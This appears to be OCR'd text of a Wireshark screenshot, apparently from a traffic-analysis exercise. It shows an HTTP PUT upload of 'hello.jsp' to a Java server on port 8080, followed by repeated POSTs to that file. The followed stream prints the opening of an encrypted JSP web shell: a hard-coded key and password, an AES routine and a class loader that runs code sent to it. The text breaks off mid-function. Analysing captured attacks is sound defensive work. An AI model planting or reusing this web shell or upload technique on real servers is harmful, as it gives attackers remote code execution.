 http contains "hello.jsp"
No. Time Source Destination Protoco Lengt Info
1796 127.595331 192.168.31.190 192.168.31.168 HTTP 1307 PUT /hello.jsp/ HTTP/1.1
1854 134.681858 192.168.31.190 192.168.31.168 HTTP 494 GET /hello.jsp HTTP/1.1
1859 134.844315 192.168.31.168 192.168.31.190 HTTP 1057 HTTP/1.1 500 (text/html)
1908 139.870243 192.168.31.190 192.168.31.168 HTTP 572 GET /hello.jsp HTTP/1.1
1912 139.990083 192.168.31.168 192.168.31.190 HTTP 1057 HTTP/1.1 500 (text/html)
1936 148.164132 192.168.31.190 192.168.31.168 HTTP 572 GET /hello.jsp HTTP/1.1
1941 148.263072 192.168.31.168 192.168.31.190 HTTP 1057 HTTP/1.1 500 (text/html)
2145 236.504424 192.168.31.190 192.168.31.168 HTTP 322 PUT /hello.jsp/ HTTP/1.1
2155 240.997714 192.168.31.190 192.168.31.168 HTTP 572 GET /hello.jsp HTTP/1.1
2211 242.528788 192.168.31.190 192.168.31.168 HTTP 494 GET /hello.jsp HTTP/1.1
2304 274.785068 192.168.31.190 192.168.31.168 HTTP 409 POST /hello.jsp HTTP/1.1 (ap
2309 274.804863 192.168.31.190 192.168.31.168 HTTP 141 POST /hello.jsp HTTP/1.1 (ap
2316 275.792124 192.168.31.190 192.168.31.168 HTTP 137 POST /hello.jsp HTTP/1.1 (ap
2340 281.483097 192.168.31.190 192.168.31.168 HTTP 225 POST /hello.jsp HTTP/1.1 (ap
2345 281.489968 192.168.31.190 192.168.31.168 HTTP 141 POST /hello.jsp HTTP/1.1 (ap
2350 281.626232 192.168.31.190 192.168.31.168 HTTP 169 POST /hello.jsp HTTP/1.1 (ap
2386 307.976992 192.168.31.190 192.168.31.168 HTTP 313 POST /hello.jsp HTTP/1.1 (ap
2443 321.118909 192.168.31.190 192.168.31.168 HTTP 305 POST /hello.jsp HTTP/1.1 (ap
2573 370.508681 192.168.31.190 192.168.31.168 HTTP 329 POST /hello.jsp HTTP/1.1 (ap
3438 788.706972 192.168.31.190 192.168.31.168 HTTP 323 POST /hello.jsp HTTP/1.1 (ap
3455 792.796131 192.168.31.190 192.168.31.168 HTTP 305 POST /hello.jsp HTTP/1.1 (ap
3558 835.728384 192.168.31.190 192.168.31.168 HTTP 325 POST /hello.jsp HTTP/1.1 (ap
3662 874.926554 192.168.31.190 192.168.31.168 HTTP 323 POST /hello.jsp HTTP/1.1 (ap
3850 972.949722 192.168.31.190 192.168.31.168 HTTP 413 POST /hello.jsp HTTP/1.1 (ap
3942 1004.317795 192.168.31.190 192.168.31.168 HTTP 165 POST /hello.jsp HTTP/1.1 (ap
3956 1010.962825 192.168.31.190 192.168.31.168 HTTP 165 POST /hello.jsp HTTP/1.1 (ap
Frame 1796: 1307 bytes on wire (10456 bits), 1307 bytes captured (10456 bits)
Ethernet II, Src: Apple_ba:f8:96 (6c:7e:67:ba:f8:96), Dst: VMware_db:ea:16 (00:0c:29:db:ea:16)
Internet Protocol Version 4, Src: 192.168.31.190, Dst: 192.168.31.168
Transmission Control Protocol, Src Port: 59705, Dst Port: 8080, Seq: 2897, Ack: 1, Len: 1241
[2 Reassembled TCP Segments (4137 bytes): #1794(2896), #1796(1241)]
Hypertext Transfer Protocol
Wireshark · 追踪 HTTP 流 (tcp.stream eq 31) · gsl4.0.pcap
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 3604
<% !String xc = "1710acba6220f62b";
String pass = "7f0e6f";
String md5 = md5(pass + xc);
class X extends ClassLoader {
public X(ClassLoader z) {
super(z);
}
public Class Q(byte[] cb) {
return super.defineClass(cb, 0, cb.length);
}
}
public byte[] x(byte[] s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
}
}
public static String md5(String s) {
String ret = null;
try {
java.security.MessageDigest m;
m = java.security.MessageDigest.getInstance("MD5");
m.update(s.getBytes(), 0, s.length());